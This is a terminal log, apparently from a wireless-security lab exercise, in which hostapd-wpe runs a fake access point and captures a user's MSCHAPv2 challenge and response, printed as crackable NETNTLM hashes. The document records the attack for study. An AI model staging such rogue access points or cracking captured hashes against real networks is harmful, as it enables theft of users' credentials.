 ┌──(kali㉿kali)-[~]
└─$ sudo hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr 58:6c:25:41:c6:fc and ssid "HEIGVDFAKE"
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA 88:46:04:23:ee:8d IEEE 802.11: authenticated
wlan0: STA 88:46:04:23:ee:8d IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 88:46:04:23:ee:8d
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
mschapv2: Thu Jun  2 13:29:10 2022
username: michael
challenge: 13:50:72:2d:5e:8b:fb:1d
response: dd:43:8c:aa:62:b8:f2:f7:e4:b3:14:c1:b8:4e:49:54:ca:c9:d3:3a:26:4b:67:80
jtr NETNTLM: michael:$NETNTLM$1350722d5e8bfb1d$dd438caa62b8f2f7e4b314c1b84e4954cac9d33a264b6780
hashcat NETNTLM: michael::::dd438caa62b8f2f7e4b314c1b84e4954cac9d33a264b6780:1350722d5e8bfb1d
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Identity received from STA: 'michael'
wlan0: CTRL-EVENT-EAP-FAILURE 88:46:04:23:ee:8d
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 88:46:04:23:ee:8d IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 88:46:04:23:ee:8d IEEE 802.11: deauthenticated due to local deauth request
^Cwlan0: interface state ENABLED→DISABLED
wlan0: AP-DISABLED
wlan0: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan0 disabled_11b_rates=0